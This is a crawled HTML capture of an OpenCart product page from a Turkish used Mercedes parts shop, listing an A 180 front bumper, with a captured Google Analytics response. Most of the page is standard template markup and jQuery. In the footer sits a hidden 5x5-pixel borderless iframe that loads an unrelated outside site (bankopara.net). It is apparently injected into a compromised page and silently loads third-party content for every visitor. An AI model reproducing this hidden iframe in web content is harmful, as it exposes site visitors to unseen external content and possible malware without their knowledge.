

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mercedescim.com/Mercedes-A-Serisi-Cikma-parca-On-tampon
body_size: 5432
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="tr" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="tr" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="tr">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>A 180 176 YENİ KASA ÖN TAMPON DOLU AMG</title>
<base href="http://mercedescim.com/" />
<meta name="description" content="A 180 176 YENİ KASA ÖN TAMPON DOLU AMG" />
<meta name="keywords" content= "A 180 176 YENİ KASA ÖN TAMPON DOLU AMG" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="http://mercedescim.com/Mercedes-A-Serisi-Cikma-parca-On-tampon" rel="canonical" />
<link href="http://mercedescim.com/image/catalog/cart.png" rel="icon" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-77644305-1', 'auto');
  ga('send', 'pageview');

</script></head>
<body class="product-product-37">
<nav id="top">
  <div class="container">
            <div id="top-links" class="nav pull-right">
    <!--  <ul class="list-inline">
        <li><a href="http://mercedescim.com/index.php?route=information/contact"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">0532 595 2331</span></li>

<!--<li class="dropdown"><a href="https://mercedescim.com/index.php?route=account/account" title="Hesabım" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">Hesabım</span> <span class="caret"></span></a>-->
<!--
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a href="https://mercedescim.com/index.php?route=account/register">Kayıt Ol</a></li>
            <li><a href="https://mercedescim.com/index.php?route=account/login">Oturum Aç</a></li>
                      </ul>
-->
        </li>
<!--
    <li><a href="https://mercedescim.com/index.php?route=account/wishlist" id="wishlist-total" title="A. Listem (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">A. Listem (0)</span></a></li>
        <li><a href="http://mercedescim.com/index.php?route=checkout/cart" title="Sepetim"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Sepetim</span></a></li>
        <li><a href="https://mercedescim.com/index.php?route=checkout/checkout" title="Kasaya Git"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Kasaya Git</span></a></li>
-->
  </ul>-->
    </div>
  </div>
</nav>
<header>
  <div class="container img-responsive" style="background-image:url('');    background-repeat: no-repeat;
    background-origin: content-box;margin-top: -15px;    height: 100%;">
	 <a href="http://mercedescim.com/index.php?route=common/home"><img class="img-responsive" src="http://mercedescim.com/catalog/view/theme/default/image/header-back.jpg"/></a>
    <div class="row" style="background-color:#3B5998;    margin-left: 0px;
    margin-right: 0px;">
      <div class="col-sm-4">
      <!--  <div id="logo">
                    <a href="http://mercedescim.com/index.php?route=common/home"><img src="http://mercedescim.com/image/catalog/Bannerlar/logo.png" title="Mercedescim" alt="Mercedescim" class="img-responsive" /></a>
                  </div>-->
      </div>
      <div class="col-sm-5" ><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Ne aramıştınız?" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>      </div>
     <div class="col-sm-3">
<!--<div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Yükleniyor..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 ürün - 0,00 TL</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Alışveriş sepetiniz boş!</p>
    </li>
      </ul>
</div>
-->
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Kategoriler</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li><a href="http://mercedescim.com/mercedes-yedek-cikma-motor-parcalari">Jant-lastik</a></li>
                                <li><a href="http://mercedescim.com/mercedes-cikma-yedek-motor-parcalari">Motor - Mekanik</a></li>
                                <li><a href="http://mercedescim.com/mercedes-cikma-kaporta-parcalari">Kaporta - şase -döşeme - cam</a></li>
                                <li><a href="http://mercedescim.com/mercedes-cikma-yedek-parca">Elektrik - Elektronik - Aydınlatma</a></li>
                                <li><a href="http://mercedescim.com/mercedes-cikma-yedek-parca-klima">Klima-Havalandırma</a></li>
                                <li><a href="http://mercedescim.com/mercedes-cikma-yedek-parca-airbag">Airbag</a></li>
                                <li><a href="http://mercedescim.com/mercedes-cikma-yedek-parca-egzost-parcalari">Egzost</a></li>
                		    <li><a href="http://mercedescim.com/index.php?route=information/contact">İletişim</a></li>
      </ul>
    </div>
  </nav>
<!--
  <img src="http://mercedescim.com/image/catalog/Bannerlar/ana-sayfa-banner.jpg" alt="Baskan-Ticaret" class="img-responsive" style="    margin-top: -19px;
    padding-bottom: 5px;">-->
</div>
<div class="container">
  <ul class="breadcrumb">
        <li><a href="http://mercedescim.com/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="http://mercedescim.com/Mercedes-A-Serisi-Cikma-parca-On-tampon">A 180 176 YENİ KASA ÖN TAMPON DOLU AMG</a></li>
      </ul>
  <div class="row">                <div id="content" class="col-sm-12">      <div class="row">
                                <div class="col-sm-8">
                    <ul class="thumbnails">
                                                <li class="image-additional"><a class="thumbnail" href="" title="A 180 176 YENİ KASA ÖN TAMPON DOLU AMG"> <img src="" title="A 180 176 YENİ KASA ÖN TAMPON DOLU AMG" alt="A 180 176 YENİ KASA ÖN TAMPON DOLU AMG" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="" title="A 180 176 YENİ KASA ÖN TAMPON DOLU AMG"> <img src="" title="A 180 176 YENİ KASA ÖN TAMPON DOLU AMG" alt="A 180 176 YENİ KASA ÖN TAMPON DOLU AMG" /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Açıklama</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Yorumlar (0)</a></li>
                      </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p><br></p></div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h2>Yorum Yap</h2>
                                Lütfen yorum yazmak için <a href="https://mercedescim.com/index.php?route=account/login">oturum açın</a> ya da <a href="https://mercedescim.com/index.php?route=account/register">kayıt olun</a>.                              </form>
            </div>
                      </div>
        </div>
                                <div class="col-sm-4">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Alışveriş Listeme Ekle" onclick="wishlist.add('37');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Karşılaştırma listesine ekle" onclick="compare.add('37');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>A 180 176 YENİ KASA ÖN TAMPON DOLU AMG</h1>
          <ul class="list-unstyled">
                        <li>Ürün Kodu: MERC-OF42</li>
                        <li>Stok Durumu: 1</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2>100,00 TL</h2>
            </li>
                                                          </ul>
                    <div id="product">
                        	 <div class="form-group">
           <!--   <label class="control-label" for="input-quantity">Adet</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />-->
              <input type="hidden" name="product_id" value="37" />
              <br />
<!--              <button type="button" id="button-cart" data-loading-text="Yükleniyor..." class="btn btn-primary btn-lg btn-block">Sepete Ekle</button>-->
            </div>
                      </div>
                    <div class="rating">
            <p>
                                          <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                          <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 yorum</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Yorum Yap</a></p>
            <hr>
            <!-- AddThis Button BEGIN -->
            <div class="addthis_toolbox addthis_default_style"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script>
            <!-- AddThis Button END -->
          </div>
                  </div>
      </div>
                  <p>Etiketler:                        <a href="http://mercedescim.com/index.php?route=product/search&amp;tag=A 180 176 YENİ KASA ÖN TAMPON DOLU AMG">A 180 176 YENİ KASA ÖN TAMPON DOLU AMG</a>
                      </p>
            </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<i class="fa fa-shopping-cart"></i> ' + json['total']);

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').attr('value', json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=37');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=37',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled:true
		}
	});
});
//--></script>
<footer>
  <div class="container">
    <div class="row">
    
<iframe src="http://www.bankopara.net" width="5" height="5" style="border:0px;float:right;"></iframe>
        <div class="col-sm-3">
        <h5>Bilgiler</h5>
        <ul class="list-unstyled">
                    <li><a href="http://mercedescim.com/mercedescim.com-iade-ve-teslim-sartlari">Şartlar &amp; Koşullar</a></li>
                    <li><a href="http://mercedescim.com/baskan-ticaret-mercedescim.com-mercedes-cikma-parca-deposu">Hakkımızda</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h5>Müşteri Servisi</h5>
        <ul class="list-unstyled">
          <li><a href="http://mercedescim.com/index.php?route=information/contact">İletişim</a></li>
          <li><a href="https://mercedescim.com/index.php?route=account/return/add">Ürün İadesi</a></li>
          <li><a href="http://mercedescim.com/index.php?route=information/sitemap">Site Haritası</a></li>
        </ul>
      </div>
      <!--
	  <div class="col-sm-3">
        <h5>Ekstralar</h5>
        <ul class="list-unstyled">
          <li><a href="http://mercedescim.com/index.php?route=product/manufacturer">Markalar</a></li>
          <li><a href="https://mercedescim.com/index.php?route=account/voucher">Hediye Çeki</a></li>
          <li><a href="https://mercedescim.com/index.php?route=affiliate/account">Ortaklık Programı</a></li>
          <li><a href="http://mercedescim.com/index.php?route=product/special">Kampanyalar</a></li>
        </ul>
      </div>
      
	  <div class="col-sm-3">
        <h5>Hesabım</h5>
        <ul class="list-unstyled">
          <li><a href="https://mercedescim.com/index.php?route=account/account">Hesabım</a></li>
          <li><a href="https://mercedescim.com/index.php?route=account/order">Siparişlerim</a></li>
          <li><a href="https://mercedescim.com/index.php?route=account/wishlist">Alışveriş Listem</a></li>
          <li><a href="https://mercedescim.com/index.php?route=account/newsletter">Bülten Aboneliği</a></li>
        </ul>
      </div>
	  -->
    </div>
    <hr>
    <p>Mercedescim &copy; 2026 - Tüm Hakları Saklıdır.<br /></p>
  </div>
</footer>

<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->

<!-- Theme created by Welford Media for OpenCart 2.0 www.welfordmedia.co.uk -->

</body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1196956461&t=pageview&_s=1&dl=http%3A%2F%2Fmercedescim.com%2FMercedes-A-Serisi-Cikma-parca-On-tampon&ul=en-us%40posix&dt=A%20180%20176%20YEN%C4%B0%20KASA%20%C3%96N%20TAMPON%20DOLU%20AMG&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1323562828&gjid=1880627954&cid=1957539893.1768719548&tid=UA-77644305-1&_gid=624992564.1768719548&_r=1&_slc=1&z=898734432
body_size: -450
content:
2,cG-FNYVCWDQ4P